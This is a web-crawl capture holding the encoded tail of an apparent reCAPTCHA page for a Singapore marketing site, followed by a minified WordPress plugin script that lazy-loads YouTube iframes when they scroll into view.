K/KQDCksOsEMOqc8Kawrdaw6zDklV9w7XDgy0tw6TDrF8hWxbCixTCj8KTwqXCtsOtw6FzT3N+w7/Dv8KmaMKww7B8wpXCiMKzw7fDucKlFsO4w4DCmho6w7lXAxRgw6ZxBsKLX2Vgw61rw77CtjoRwqfCnsKWKXImAj7CizPCscOUworCisKDwoIWIVhdwp/DpgHCqsKgYkhiwqvCi8Kzw7A/MEUYw7nCm27Cg8KUwrAgQcKzRMKbwr/DslbDhMOPwp99wpQ+B8Ksw50TS8KRw4DCscKhw5PCr0rDgsK+wo5hwoVxwqxxV8OSw5ZEwpPClRdyB0rCpcO2woUqcxZCw5DDgkzDh8KEw4knwqPDozXDsFw/ZXTChFzDmE8BCmzDqn3CnsKFwo7CocKxw4MJG8OGScOwwpHDmxjCtwjCjynCmUTDr2nCqMKuw41dwoA2w6F/aCHCgMOgwozDucK4w4fCpHjDp8Kdwr1TZB41woEXwpsdUQvDkcOzw58Rw4RoHwfDrcKeQcKzXlwgw7ALOVDDgsOZwoTDocOZS3TCmCfCm8OzYMKiI8KEw6TCu8K+EGpdwrnCmcK1D8KkITHCsX7DpcKMw7kPfzDDmQvClcKvw5/[base64]/DhS3DtsOcw7DChEfDs8KrIV3CusKaNMKMBsOlw7bDqgd+CMK5wpvCn8KjD8Oxw7Ehw63Dig0Mwp5EX8K0wobDj8OCSsKAGUHCsT0CbgFpTXvChhvCjsK7ZFoAwpnDk3pxwqfDisKzw7TDvsOdPk7CgATDjArDlTNiZ8O8FSN8wp/CvMOmUMOdRF9TUsKFwqZJw5nCgcOSZcOwSk3Dnk7CnMKaMcOGCMK/[base64]/wr3DpcKRU8OQwqbCtjjDvCZvJyLCmREmSVpjwrnCscOpN8O+w5gzw6jCnlvCqcOdEG7DrsOSwoLCsh4sw7Bhw7TCuUvDoMO+wrMLwoA3CETDrA/CjMOdw4kOw5/[base64]/DmcKvDcO1L8KYISPDmSPDksK8w7rCvcOTw6dTwr3DtsO7w53Cv8O9dmNrU8KfwpBWw5fCo1FgXk3DvUwuYMOewpvDk8O2wo1qacOBIsKBXcKEw7/DvVsRI8KBw67DmF7CgMKRbnhzwpDDtzNyFcOKWh3CgsKhw5xmwooQwojCmwRjwrbCosOaw7bCuDVnwq/DlMKCWzljw5/[base64]/[base64]/DisOOecO7w67CsSsCMHV0AUcxIB4zw6LDjQZ+aMO5w5DDm8OTwpHCvcO9TcOZwqzCt8OHw4/DtRZAd8OiZx7DuMO8w5YIw7rDi8OtJcObORrDngnCpWpqwr3Dl8Kzw7xtHz8/IMOhG1LCq8OSwpjDp15PQcKRfSXDnWhgw5jCm8KCTDPDpWwHw5PCnBzCuCB8C3TCpSUGCAcoE8KEw6zDnivDtsKTWnsjwoVnwoLCok1U\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N45Z/zd1COzn+4SzMdofzpHTcbPc2U3YWtq1cT7/vgY\\u003d\x22,1,0,null,1,1768850202651,0,0,[173,18,58],null,[197,168,41,151],\x22RC-alOi35-oLyO1zA\x22,null,null,null,null,null,\x220dAFcWeA7lEeyCpX6lQYcEsWN5CqJsm9Sidykof0mhVtfX3CtZXxSBQnvcTnaw73p8jfOuXz2hBisIoefyo_6FMIOSbigWT_SK4A\x22,1768933002505]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3
body_size: 649
content:
'use strict';(function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports?module.exports=a(require("jquery")):a(jQuery)})(function(a){function m(){var b,e={height:n.innerHeight,width:n.innerWidth};e.height||!(b=c.compatMode)&&a.support.boxModel||(b="CSS1Compat"===b?k:c.body,e={height:b.clientHeight,width:b.clientWidth});return e}function f(){if(d.length){var b=0,e=a.map(d,function(p){var t=p.data.selector;p=p.$element;return t?p.find(t):p});l=l||m();for(g=g||{top:n.pageYOffset||
k.scrollTop||c.body.scrollTop,left:n.pageXOffset||k.scrollLeft||c.body.scrollLeft};b<d.length;b++)if(a.contains(k,e[b][0])){var h=a(e[b]),v=h[0].offsetHeight,w=h[0].offsetWidth,q=h.offset(),u=h.data("inview");if(!g||!l)break;q.top+v>g.top&&q.top<g.top+l.height&&q.left+w>g.left&&q.left<g.left+l.width?u||h.data("inview",!0).trigger("inview",[!0]):u&&h.data("inview",!1).trigger("inview",[!1])}}}var d=[],l,g,c=document,n=window,k=c.documentElement,r;a.event.special.inview={add:function(b){d.push({data:b,
$element:a(this),element:this});!r&&d.length&&(r=setInterval(f,250))},remove:function(b){for(var e=0;e<d.length;e++){var h=d[e];if(h.element===this&&h.data.guid===b.guid){d.splice(e,1);break}}d.length||(clearInterval(r),r=null)}};a(n).on("scroll resize scrollstop",function(){l=g=null});!k.addEventListener&&k.attachEvent&&k.attachEvent("onfocusin",function(){g=null})});
(function(a){window._EPADashboard_=window._EPADashboard_||{};window._EPADashboard_.embdyn=function(){a("iframe[data-ep-src]").each(function(){var m=a(this);m.data("epyteventinview")||(m.data("epyteventinview","1"),m.one("inview",function(f,d,l,g){if(d){var c=a(this);f=c.attr("data-ep-src");f=window._EPADashboard_.cleanSrc(f);c.attr("src",f);window._EPADashboard_.loadYTAPI();window._EPADashboard_.setupevents(this.id);c.removeAttr("data-ep-src");setTimeout(function(){"undefined"!==typeof a.fn.fitVidsEP&&
a(c.parent()).fitVidsEP();c.addClass("animated "+c.attr("data-ep-a"))},1)}}))})};a(window).on("load._EPYT_",window._EPADashboard_.embdyn);if(window._EPYT_.ajax_compat)a(window).on("load._EPYT_",function(){a(document).ajaxSuccess(function(m,f,d){f&&f.responseText&&-1!==f.responseText.indexOf("<iframe ")&&window._EPADashboard_.embdyn()})})})(jQuery);
